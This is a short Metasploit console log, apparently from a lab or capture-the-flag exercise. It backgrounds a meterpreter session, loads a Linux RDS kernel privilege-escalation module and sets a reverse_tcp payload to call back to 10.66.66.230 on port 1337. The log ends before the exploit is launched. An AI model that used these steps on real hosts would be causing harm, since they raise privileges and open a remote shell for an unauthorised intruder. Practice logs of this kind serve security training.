 meterpreter > bg
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > use exploit/linux/local/rds_rds_page_copy_user_priv_esc
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/local/rds_rds_page_copy_user_priv_esc) > options

Module options (exploit/linux/local/rds_rds_page_copy_user_priv_esc):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   COMPILE  Auto             yes       Compile on target (Accepted: Auto, True, False)
   SESSION                   yes       The session to run this module on


Payload options (linux/x86/meterpreter/reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST                   yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Auto



View the full module info with the info, or info -d command.

msf6 exploit(linux/local/rds_rds_page_copy_user_priv_esc) > set lhost 10.66.66.230
lhost => 10.66.66.230
msf6 exploit(linux/local/rds_rds_page_copy_user_priv_esc) > set lport 1337
lport => 1337
msf6 exploit(linux/local/rds_rds_page_copy_user_priv_esc) > set session 1
session => 1
msf6 exploit(linux/local/rds_rds_page_copy_user_priv_esc) > _